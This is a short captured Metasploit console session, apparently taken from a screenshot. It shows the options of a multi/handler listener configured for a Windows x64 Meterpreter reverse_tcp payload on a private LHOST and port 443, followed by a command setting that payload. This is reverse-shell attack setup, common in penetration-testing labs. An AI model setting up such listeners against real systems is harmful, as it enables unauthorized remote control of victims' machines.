 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.32 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp